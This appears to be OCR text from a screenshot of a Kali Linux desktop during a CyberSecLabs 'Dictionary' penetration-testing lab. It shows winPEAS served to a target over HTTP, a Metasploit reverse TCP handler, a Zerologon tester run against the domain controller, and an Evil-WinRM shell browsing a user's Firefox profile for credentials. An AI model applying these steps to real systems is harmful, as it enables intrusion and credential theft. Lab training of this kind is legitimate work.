 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:09
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 46x24
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i peas 130 ⨯
-rwxr-xr-x 1 kali kali 325864 Sep 12 2021
linpeas.sh
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASany.exe
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28
winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021
winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /wi
nPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x11
msf6 exploit(multi/handler) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
CHALLENGE LABS
kali@kali: ~/Tools 125x11
return dce.request(request)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcerpc/v5/r
pcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.nrpc.DCERPCSessionError: NRPC SessionError: code: 0xc0000122 - STATUS_INVALID_COMPUTER_NAME - Indicates a
name that was specified as a remote computer name is syntactically invalid.
┌──(kali㉿kali)-[~/Tools]
└─$ python3 zerologon-tester.py "DICTIONARY-DC" 172.31.3.4 1 ⨯
Performing authentication attempts...
========================================================================================================================
Sync
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x16
+ FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
ls -*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla> ls -force
Directory: C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla
Dictionary Brute Roast
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/5/2020 3:49 PM Extensions
d----- 6/6/2020 12:17 PM Firefox
d----- 6/5/2020 3:49 PM SystemExtensionsDev
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla> cd Firefox